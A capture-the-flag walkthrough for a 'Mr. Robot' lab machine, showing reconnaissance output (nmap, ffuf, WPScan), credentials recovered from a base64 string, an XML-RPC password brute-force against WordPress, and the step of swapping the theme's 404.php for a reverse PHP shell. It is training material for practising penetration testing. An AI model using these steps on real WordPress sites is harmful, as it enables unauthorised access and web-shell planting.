MrRobot
Box Description
Can you root this Mr. Robot styled machine?
NMAP
- [SSH: 22 CLOSED/FILTERED] [HTTP: 80] [HTTPS: 443]
Nmap scan report for 10.10.189.35
Host is up (0.093s latency).
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Apache httpd
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache
443/tcp open ssl/http Apache httpd
| ssl-cert: Subject: commonName=www.example.com
| Not valid before: 2015-09-16T10:45:03
|_Not valid after: 2025-09-13T10:45:03
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache
FFUF
- WordPress User Blog: [IP:80/0]
- WordPress Login Portal: [IP:80/wp-content]
- The File
Robots.txtis Exposed: [IP:80/robots]
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
________________________________________________
:: Method : GET
:: URL : http://10.10.189.35/FUZZ
:: Wordlist : FUZZ: Dirbuster/directory-list-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
...
0 [Status: 301, Size: 0, Words: 1, Lines: 1, Duration: 334ms]
wp-content [Status: 301, Size: 239, Words: 14, Lines: 8, Duration: 505ms]
readme [Status: 200, Size: 64, Words: 14, Lines: 2, Duration: 145ms]
robots [Status: 200, Size: 41, Words: 2, Lines: 4, Duration: 468ms]
...
- The File
license.txtcontains WordPress Credentials Encoded inBASE64: [IP:80/license.txt]
________________________________________________
:: Method : GET
:: URL : http://10.10.189.35/FUZZ
:: Wordlist : FUZZ: Seclists/Discovery/Web-Content/QuickHits.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response status: 301,403
________________________________________________
...
/license.txt [Status: 200, Size: 309, Words: 25, Lines: 157, Duration: 120ms]
...
Content Discovery
- [IP:80/robots.txt]
- The File
fsocity.dicis a WordList of Possible Usernames - Passwords
User-agent: *
fsocity.dic
- [IP:80/license.txt]
- The Text is
BASE64Encoded. After Decoding the Text we can use those Credentials to Login into WordPress Admin Panel.
What you do just pull code from Rapid9 or some s@#% since when did you become a script kitty?
Do you want a password or something?
ZWxsaW90OkVSMjgtMDY1Mgo=
┌──────────────────────────┐ ┌──────────────────┐
| ZWxsaW90OkVSMjgtMDY1Mgo= | -► | elliot:ER28-0652 |
└──────────────────────────┘ └──────────────────┘
WPScan
- WordPress Version: 4.3.1
XML-RPCEnabled:An Attacker can abuse this Interface to Brute-Force Authentication
[+] URL: http://10.10.189.35/ [10.10.189.35]
[+] Started: Thu Nov 3 11:28:06 2022
[+] XML-RPC seems to be enabled: http://10.10.189.35/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress version 4.3.1 identified (Insecure, released on 2015-09-15).
| Found By: Rss Generator (Aggressive Detection)
| - http://10.10.189.35/feed/, <generator>http://wordpress.org/?v=4.3.1</generator>
| - http://10.10.189.35/comments/feed/, <generator>http://wordpress.org/?v=4.3.1</generator>
- Since the Machine is Based on
Mr RobotTheme, we can Assume that the Username is Elliot. Therefore we only need to Brute-Force the Password with the Dictionaryfsocity.dicthat we found inrobots.txt. - These are the same Credentials that we found during our Enumeration in
license.txt.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - elliot / ER28-0652
WordPress Exploitation
- Using WordPress Credentials to Login: elliot:ER28-0652

- **Replacing
404.phpwith a ** Reverse PHP Shell WordPress ➜ Appearance ➜ Theme Editor ➜ 404 Template (404.php)- Reverse Shell Execution Location:
http://IP/blog/wp-content/themes/twentyseventeen/404.php